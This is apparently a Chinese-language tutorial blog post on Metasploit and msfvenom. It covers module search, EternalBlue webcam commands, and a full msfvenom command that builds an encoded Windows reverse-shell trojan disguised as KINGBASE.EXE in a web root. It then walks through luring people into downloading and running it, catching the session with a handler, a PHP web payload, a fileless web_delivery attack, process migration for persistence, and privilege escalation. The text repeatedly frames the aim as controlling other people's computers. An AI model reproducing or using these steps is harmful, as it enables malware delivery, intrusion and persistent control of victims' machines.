msfvenom

h蛤没有想到这里面还有metasploit吧

metasploit:我们在渗透过程中一定是要用到这个东西的里面内置的模块是真的多,这东西是真的好用,这里面的nmap也有里面还有一些其他工具内置,真的好啊

nmap 扫描

1 | -PA:tcp ack ping 扫描 |

metasploit auxiliary模块 这个是里面的辅助模块这里面可以搜索到大量的漏洞利用模块

使用:search msf中的相关组件 然后use就好了

search platform:windows cve:2009 type:exploit

这下面是永恒之蓝的开启摄像头的一些指令



upload后面加一个本地的文件地址,然后加要放到目标机器的那个位置



msfvenom:这个可以用来写一个木马,我们在这里给一个模板文件如何将木马放在这里面我们在让别人下载就可以达到入侵的目的



msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.154.129 lport=5445 -e x86/shikata_ga_nai -f exe -o /var/www/html/KINGBASE.EXE

利用这个模块我们可以达到运用这个木马去控制别人的电脑



我们让别人下载我们的这个软件,之后他们下好以后运行我们这边监听直接那meterpreter拿到会话

这里放一个我控制windows7的复现

1.那我们的kali生成一个木马

我把它放到了我的这台kali离让别人下载



她下载好以后我使用meterpreter里面的 exploit/multi/hander模块,在这里要设置payload是我们木马里面使用的payload,然后设置端口设置我们本地的地址,然后run

只要他们执行了这个木马我就可以控制他们电脑

成功控制了





msfvenom生成webpayload

php代码是没有 -f php 这个选项的 我们是要拿 raw 作为输出格式

然后就是和上面的那个差不多直接run 开端口



这里的流量加密可以利用advanced指令来查询

这里的流量加密可以利用advanced指令来查询

这里可以使用这样的指令让我们的连接加密,但是要设置的东西就多一步,set rc4password hello

这里可以使用这样的指令让我们的连接加密,但是要设置的东西就多一步,set rc4password hello

-j表示的是后台任务

-j表示的是后台任务

payload理解

分为staged和single

生成shellcode

我们把这个生成的代码放到下面这里的buf[]=后面生成对应的恶意软件

基于msf的web_delivery模块的无文件监听

1.选用对应模块使用

2.设置对应的payload

3.配置target

4.端口,地址

5.在对应的目标漏洞点执行对应代码

6.获取会话后进行维持 getpid调出进程号迁移到其他的pid中维持权限

迁移指令:migrate 加想迁移到的pid

权限提升

在meterpreter里面的 post/multi/recon/local_exploit_suggester模块执行